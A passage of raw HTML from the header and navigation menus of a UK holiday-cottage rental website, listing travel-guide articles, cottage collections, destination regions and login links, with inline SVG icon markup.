20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jIeYUF sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hNsslt"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">What&#x27;s New?</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/large-christmas-holiday-cottages" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Large Christmas Holiday Cottages-$-https://www.cottages.com/blog/large-christmas-holiday-cottages-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Large Christmas Holiday Cottages</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/alex-charity-ride-across-britain" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride-$-https://www.cottages.com/blog/alex-charity-ride-across-britain-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/best-christmas-events-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Christmas Events Around the UK-$-https://www.cottages.com/blog/best-christmas-events-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Christmas Events Around the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/wellness-cottage-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wellness Cottage Holiday&#x27;s-$-https://www.cottages.com/blog/wellness-cottage-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wellness Cottage Holiday&#x27;s</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/spooky-tour-of-scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Spooktacular Tour of Scotland-$-https://www.cottages.com/blog/spooky-tour-of-scotland-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Spooktacular Tour of Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/dark-sky-areas-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Dark Sky Areas in the UK-$-https://www.cottages.com/blog/dark-sky-areas-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Dark Sky Areas in the UK</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK cTDCJb"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Travel Guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Explore Our Destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wales</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Channel Islands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK cTDCJb"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lake District</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lincolnshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Norfolk</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Scottish Highlands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Somerset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 bXntHr"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 gywvzP"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 nZRst"><div class="sc-8a69c53-0 kLhCtL popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV iPUrhJ sc-8a69c53-3 bkJzwB"><ul><li class="sc-f5d22b92-0 kkSpHq"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 dygmjE"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 BGZqV"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 lLEfq"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL sc-1c361426-5 jybVyV" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 fzvJit"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 jThgil" data-ga="mobile-main-navigation"><li data-testid="navigation-item" class="sc-92ee2b73-0 bXntHr"><span class="sc-1be7f03f-0 ljcikh"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 hKSUux sc-1be7f03f-1 kIdMfT"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" 